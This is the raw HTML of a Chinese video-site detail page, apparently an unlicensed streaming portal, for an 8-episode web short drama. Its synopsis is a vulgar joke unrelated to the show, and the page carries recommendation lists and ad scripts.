

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ketv.cc/v_K4kQR.html
body_size: 9283
content:
<!DOCTYPE html><html><head><title>绝世双宝:神医娘亲酷炸了_网络短剧__高清手机观看 - 可视影院</title><meta name="keywords" content="绝世双宝:神医娘亲酷炸了,网络短剧,,高清资源,在线播放,,可视影院" /><meta name="description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script><meta property="og:type" content="video"/><meta property="og:title"content="绝世双宝:神医娘亲酷炸了"/><meta property="og:image" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta property="og:url" content="https://www.ketv.cc/v_K4kQR.html"/><meta property="og:description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！"/><meta itemprop="name" content="绝世双宝:神医娘亲酷炸了_网络短剧_ - 可视影院"/><meta itemprop="description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！"/><meta itemprop="image" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta itemprop="thumbnailUrl" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta itemprop="url" content="https://www.ketv.cc/v_K4kQR.html"/><meta itemprop="datePublished" content="2024-06-09" /></head><body class="bstem"><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">绝世双宝:神医娘亲酷炸了</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li ><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/K4kQR-1-1.html" title="绝世双宝:神医娘亲酷炸了" data-original="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"><span class="play hidden_xs"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onClick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="text_muted pull_right hidden_xs"><a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="233391">我要收藏</a></span><span class="text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h2 class="title">绝世双宝:神医娘亲酷炸了</h2></div><div id="detail_rating" class="fn-clear"><div id="rating" class="fn-left" data-mid="1" data-id="233391" data-score="1"><span class="star_tips">1.0</span><ul class="rating-s"><li class="one current active-b" title="很差" val="1">很差</li><li class="two" title="较差" val="2">较差</li><li class="three" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">年份：</span><a href="/search/-------------2024.html" target="_blank">2024</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">地区：</span><a href="/search/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span><a href="/search/----%E7%9F%AD%E5%A4%A7%E5%85%A8---------.html" target="_blank">短大全</a>&nbsp;</li><li class="data"><span>状态：</span><span class="data_style">全8集</span>&nbsp;/&nbsp;<em>06-09</em></li><li class="data"><span>主演：</span>未知</li><li class="data"><span>导演：</span>未知</li><li class="desc hidden_xs"><span class="left text_muted">简介：</span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，&nbsp;<a href="#desc">详细&nbsp;></a></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/K4kQR-1-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="233391" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">1</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_more" data-cmd="more"></a></div><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">绝世双宝:神医娘亲酷炸了--</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '绝世双宝:神医娘亲酷炸了-',bdPic : 'https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script></div></div></div></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！</span><a href="javascript:void(0);" class="show_btn" onClick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！</span><a href="javascript:void(0);" class="hidden_btn" onClick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="233391" data-score="1"><span class="label">给【<strong>绝世双宝:神医娘亲酷炸了</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix" id="bofy"><div class="pannel_head clearfix"><div class="text_muted pull_right"><a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a></div><h3 class="title">播放列表</h3></div><div class="play_source"><div class="play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="active" alt="海外GQ"><i class="iconfont">&#xe62f;</i>&nbsp;海外GQ</a></div><div class="play_list_box hide show"><div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版]</div><div id="playlistbox" class="playlist_notfull"><ul class="content_playlist list_scroll clearfix"><li><a href="/p/K4kQR-1-1.html">第01集</a></li><li><a href="/p/K4kQR-1-2.html">第02集</a></li><li><a href="/p/K4kQR-1-3.html">第03集</a></li><li><a href="/p/K4kQR-1-4.html">第04集</a></li><li><a href="/p/K4kQR-1-5.html">第05集</a></li><li><a href="/p/K4kQR-1-6.html">第06集</a></li><li><a href="/p/K4kQR-1-7.html">第07集</a></li><li><a href="/p/K4kQR-1-8.html">第08集</a></li></ul><a href="javascript:;" onClick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a></div><div class="playlist_full"><ul class="content_playlist clearfix"><li><a href="/p/K4kQR-1-1.html">第01集</a></li><li><a href="/p/K4kQR-1-2.html">第02集</a></li><li><a href="/p/K4kQR-1-3.html">第03集</a></li><li><a href="/p/K4kQR-1-4.html">第04集</a></li><li><a href="/p/K4kQR-1-5.html">第05集</a></li><li><a href="/p/K4kQR-1-6.html">第06集</a></li><li><a href="/p/K4kQR-1-7.html">第07集</a></li><li><a href="/p/K4kQR-1-8.html">第08集</a></li></ul></div></div></div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_J7CRR.html" title="全家偷听我心声妈妈有救了" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-08/175990051914.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全71集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_J7CRR.html" title="全家偷听我心声妈妈有救了">全家偷听我心声妈妈有救了</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_8BJRR.html" title="十年隐忍赘婿立乾坤" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-26/17614657402.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_8BJRR.html" title="十年隐忍赘婿立乾坤">十年隐忍赘婿立乾坤</a></p><p class="vodlist_sub">安安&nbsp;杨杰&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_0qERR.html" title="重生2011：我只选完美人生" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/176694556810.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全103集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_0qERR.html" title="重生2011：我只选完美人生">重生2011：我只选完美人生</a></p><p class="vodlist_sub">马丽莎&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_TqERR.html" title="开局提升校花崇拜值" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/176694561410.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全85集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_TqERR.html" title="开局提升校花崇拜值">开局提升校花崇拜值</a></p><p class="vodlist_sub">朱珠&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_NBJRR.html" title="野玫瑰" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-26/17614657331.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全82集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_NBJRR.html" title="野玫瑰">野玫瑰</a></p><p class="vodlist_sub">钊瑞&nbsp;象韵洁&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_i2ERR.html" title="体感绑定：叶凡的系统校花缘" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/17669463512.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_i2ERR.html" title="体感绑定：叶凡的系统校花缘">体感绑定：叶凡的系统校花缘</a></p><p class="vodlist_sub">姜钰佳&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_tioRR.html" title="爱你久别重逢" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-10/202412101733829433.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全100集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_tioRR.html" title="爱你久别重逢">爱你久别重逢</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_BdjRR.html" title="被隐藏的宝贝" data-original="https://pic3.yzzyimg.online/upload/vod/2024-09-25/202409251727256446.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全51集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_BdjRR.html" title="被隐藏的宝贝">被隐藏的宝贝</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_kYKRR.html" title="白夜花园" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769142862.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全44集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_kYKRR.html" title="白夜花园">白夜花园</a></p><p class="vodlist_sub">谭盐盐&nbsp;张晋宜&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_8YKRR.html" title="云廷心上月" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769137397.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_8YKRR.html" title="云廷心上月">云廷心上月</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_rYKRR.html" title="不求真心求苟活，奈何帝王偏爱我" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769134678.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全70集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_rYKRR.html" title="不求真心求苟活，奈何帝王偏爱我">不求真心求苟活，奈何帝王偏爱我</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_ITKRR.html" title="双面真千金，少帅请接招" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768959002.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全90集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_ITKRR.html" title="双面真千金，少帅请接招">双面真千金，少帅请接招</a></p><p class="vodlist_sub">姚慧&nbsp;夏易&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_hOKRR.html" title="男人野性" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768911626.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全66集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_hOKRR.html" title="男人野性">男人野性</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_9GKRR.html" title="闺蜜双穿民国变妯娌" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768892383.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全50集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_9GKRR.html" title="闺蜜双穿民国变妯娌">闺蜜双穿民国变妯娌</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_5GKRR.html" title="双身谜爱丑女医妻不好惹" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768889127.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全85集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_5GKRR.html" title="双身谜爱丑女医妻不好惹">双身谜爱丑女医妻不好惹</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_uGKRR.html" title="谁偷走我的完美身材" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768889172.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全40集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_uGKRR.html" title="谁偷走我的完美身材">谁偷走我的完美身材</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/news/index.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">推荐阅读</h3></div><ul class="art_relates clearfix"><li><a href="/n-LqzQR.html" title="《非传统浪漫关系》开启预售 犀利视角下的情感思辨引爆首波好评"><div class="artlr_tit"><p class="artlr_b">《非传统浪漫关系》开启预售 犀利视角下的情感思辨引爆首波好评</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/6b151f3ac458dd835d89aaa481b3898a.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-zqzQR.html" title="刘洋洋《爱在照亮》温暖上线 解锁平凡日常里的爱的模样"><div class="artlr_tit"><p class="artlr_b">刘洋洋《爱在照亮》温暖上线 解锁平凡日常里的爱的模样</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/bf1e03f9de4a57d1a5e7ee644180091a.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-wqzQR.html" title="有料！2026江苏卫视ai荔枝春晚首波阵容官宣"><div class="artlr_tit"><p class="artlr_b">有料！2026江苏卫视ai荔枝春晚首波阵容官宣</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/51df6a44fedde4b382ea95d0ebb61ad8.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-xqzQR.html" title="别再吐槽网大烂片！这几部剧情炸裂的网络电影，不输院线"><div class="artlr_tit"><p 